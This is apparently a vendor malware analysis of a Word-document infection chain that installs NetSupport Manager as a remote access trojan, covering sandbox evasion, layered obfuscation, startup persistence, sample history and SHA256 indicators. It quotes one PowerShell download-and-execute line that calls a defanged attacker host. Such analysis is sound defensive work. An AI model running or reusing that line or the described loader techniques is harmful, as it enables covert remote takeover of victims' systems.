The bad, worse and the horrible
by Gunnar Guðmundsson and Axel Marinho Guðmundsson
Introduction
In this article, we look at a malware payload from an exploited Microsoft Word document. With a little Python scripting and deciphering we research a single sample and gather a few more versions to view a history of active development.
Recently we received a malicious DOCX document format containing an embedded Visual Basic script designed to download a compressed .hta payload.

Figure 1 Visual Basic script
The .hta file had an obfuscated function that downloads a PowerShell script disguised as a .php file that hides the following function:
IEX(New-Object Net.Webclient).downloadstring(“http[:]//8ltd8[.]com/doc/index[.]php”)
The downloaded script includes 11 files, obfuscated and compressed to hinder static analysis. After rewriting the de-obfuscation methods and acquiring the files hidden within, we discovered that the script hides a remote access trojan.
The Methods

Figure 2 Simple attempt to evade sandbox analysis
The downloaded script checks the execution environment and closes the script if it detects that it is being run in a folder with a particular set of names, such as avast, avg, sample, malware, sandbox or virus. This logic is to avoid analysis. The program continues execution if these conditions are not met. The malware authors use the backtick symbol to make it difficult to read their code. After removing this character, the names of the files and paths become clear. However, the authors also used string concatenation for another layer of code obfuscation.
The malware relies on a PowerShell script to do its dirty work by creating a pair of values with two distinct functions. Those functions use elaborate ways to obfuscate the routine of the malware, such as using bitwise operations, gzip compression, and base64 encoding.
The methods mentioned above are used throughout the malware.

Figure 3 Example of a path decryption function

Figure 4 Obfuscated string to binary function

Figure 5 Rewritten string to binary function
The method works by parsing segmented strings and pairing them with a corresponding value, such as an index. The string is then assembled and base64 decoded, revealing a compressed .gzip file. The string is then converted to binary before the file is decompressed, another layer of base64 encoding once decrypted a correctly formatted binary file appears.

Figure 6 Obfuscated string concatenation
The malware relies on commercial software called NetSupport Manager. NetSupport Manager is employed worldwide as a remote administration tool used in education and business environments. In our case, NetSupport Manager sets up remote access on the affected system. In the case of this malware, the remote access is without the users’ consent and knowledge, turning legitimate software into a remote access trojan (RAT).
Another case involving the use of NetSupport Manager dates back to mid-2020. A Microsoft warning was displayed on some legitimately looking Excel attachments disguised as COVID service announcements; deploying the malware by disguising it as a NortonLifeLock document. Not attributed to a single threat actor, recent research is rolling a similar campaign using the social engineering JavaScript framework SocGolish. This looks like the upg120710.hta. mentioned earlier.
After the files have been decoded and saved, the script adds a presentation host executable to the host system environment variable. The executable runs on startup. The Presentationhost.exe is then executed and remote access is established. The script then deletes the PowerShell and text files after execution, removing most of their traces.

Figure 7 Setting presentationhost.exe to run on startup
The result of a successful infection means the attacker now has a beachhead inside the victim’s network and can do whatever he pleases: steal information, install malware or ransomware remotely, or just passively gather network intelligence for further exploitation. Net Support Manager is a feature-rich remote management tool – its functionality is only limited by the attacker’s imagination and resources. In cases the is sold to a different threat actor, an infection can spell disaster for corporate targets.
Samples From the Wild
Interestingly, there are several samples of the same malware gathered from VirusTotal at various stages of development using the exact variable names and methods and implementing them one by one. We cannot confirm that this is the order of development from the submission dates alone, but the presence of the same variables and methods implies that the files are related.
The rudimentary detection of debug environments was present in all samples gathered.
The least developed sample is submitted at 2022-08-18 16:25:12 UTC
SHA256:22ad3c158de2c06f565d6045a429ea12ea8b4ffc4877c30037242c474af44fb4
In the least developed sample, only the first three encoded files are present. The structure of the file is the same, but variables differ. The string to binary conversion function is present along with its ability to decompress the strings embedded into the file. There is no persistence on system reset or self-delete after infection written into the script. The functions look structurally the same, the string arrays and index numbers are numerically different but structurally the same; while the resulting dropped files are the same as later samples, the order in which the files are decoded in the document is the same. This seems to be a non-functional version as one of the binary strings does not drop a file properly despite our best efforts.
Second sample is submitted at 2022-08-13 16:43:08 UTC
SHA256:ce1e624a5b2246bc400abb15fc4fef42d719e37be062746cb58d6040264c7905
It is the same as the first sample, but it adds a 4th file msver100.dll to the list of dropped files. In addition, the scuffed file has been repaired.
Third sample is submitted at 2022-10-13 16:29:04 UTC
SHA256:76226a4feb81da1729d845dce01335c7ec95dd1c6175485f28799e8e230e4229
This version looks like the first version of the current payload version and shares the decryption functions with the exact variable names. The strings used to encode the file strings and the indexes used to assemble and decode the strings, are the same as in the sample we reversed and deciphered.
Fourth sample is submitted at 2022-10-18 17:29:17 UTC
SHA256:f0bf3a231be598046b3047d5005de2bdc73a0c423f1d49185a4c7cccea08f7df
This is where the malware starts resembling the final form. The total files dropped are now 10 with Nskbflter.inf, nsm.ini, nsm.lic, pcicapi.dll, pcicapi.dll, pcicehk.dll, pcicl32.dll added from the earlier iteration. There are no remarkable additions to the functionality besides the added files.
Fifth sample is submitted at 2022-10-13 15:11:32 UTC
SHA256:b89096989073fddd867960b924952df92a3afc120cb096883647e031d2ed9bc6
In this version, the author establishes persistence by adding itself to the startup routine of the host system. It also cleans up the files created and removes the PowerShell script once it was executed. The author adds tclltl32.dll file to the list of dropped files.
Indicators of Compromise
| SHA256 | Cyren Detection |
| 22AD3C158DE2C06F565D6045A429EA12EA8B4FFC4877C30037242C474AF44FB4 | PSH/Agent.GT |
| 76226A4FEB81DA1729D845DCE01335C7EC95DD1C6175485F28799E8E230E4229 | PSH/Agent.GT |
| B89096989073FDDD867960B924952DF92A3AFC120CB096883647E031D2ED9BC6 | PSH/Agent.GT |
| CE1E624A5B2246BC400ABB15FC4FEF42D719E37BE062746CB58D6040264C7905 | PSH/Agent.GT |
| F0BF3A231BE598046B3047D5005DE2BDC73A0C423F1D49185A4C7CCCEA08F7DF | PSH/Agent.GT |
